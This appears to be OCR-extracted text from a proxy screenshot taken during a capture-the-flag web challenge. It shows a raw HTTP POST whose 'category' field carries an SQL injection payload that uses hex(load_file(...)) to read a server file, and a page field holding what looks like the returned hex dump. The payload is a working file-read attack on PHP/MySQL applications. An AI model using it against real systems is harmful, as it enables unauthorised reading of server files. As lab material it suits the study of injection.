 正文 None
留言 00000001427564310000100000000800000010000000040A0000000000000000000000000000000000000
提交留言
提交
Go Cancel < > Follow redirection
Request
Raw Params Headers Hex
POST /write_do.php?do=write HTTP/1.1
Host: ff5d9289-8fad-4a63-afd6-718daddc48e1.node3.buuoj.cn
Content-Length: 83
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ff5d9289-8fad-4a63-afd6-718daddc48e1.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://ff5d9289-8fad-4a63-afd6-718daddc48e1.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17656534be4514-074d2784bb161d-3323766-144000-17656534be54a1;
__gads=ID=1d89b43e1b49b2f7-22a39ea039c50060:T=1608106633:RT=1608106633:S=ALNI_Mbh8Z0
PTHt9rPz8hhkzikIinNUR0g; PHPSESSID=02c3ij1cn363f1mmb34iemn3j4
Connection: close
title=None&category=',content=hex(load_file('/tmp/html/.DS_Store')),/*&content=None